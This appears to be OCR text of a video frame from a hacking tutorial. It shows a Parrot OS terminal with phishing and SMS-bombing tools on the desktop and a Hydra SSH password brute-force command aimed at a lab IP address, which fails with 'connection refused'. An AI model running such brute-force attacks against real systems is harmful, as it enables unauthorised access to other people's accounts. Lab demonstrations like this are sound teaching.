 Applications
File Edit View VM Tabs Help
Home Kali Linux Purple Parrot Security
hacker@kali: ~/Desktop
File Terminal Tabs Help
Parrot Terminal Parrot Terminal
[hacker@parrot]─[~]
$ls
bnCmjTCx.jpeg Downloads hydra.restore lynis-report.dat Public Templates
Desktop fFIhcVhv.html jWVjnkLp.jpeg Music seeker TYcJkTjv.jpeg
Documents files lynis.log Pictures sqlifinder Videos
[hacker@parrot]─[~]
$cd Desktop/
[hacker@parrot]─[~/Desktop]
$ls
LIT nikto pass.txt README.license seeker sqlifinder tapan TBomb znsfIBdc.jpeg zphisher
[hacker@parrot]─[~/Desktop]
$hydra -l hacker -V -P /home/hacker/Desktop/pass.txt 192.168.220.137 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 05:26:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3908 login tries (l:1/p:3908), ~245 tries per task
[DATA] attacking ssh://192.168.220.137:22/
[ERROR] could not connect to ssh://192.168.220.137:22 - Connection refused
[✗]─[hacker@parrot]─[~/Desktop]
$
Menu hacker@kali: ~/Desktop
@hackervlogofficial +91-9680100687 @vlog_hacker
www.asdacademy.in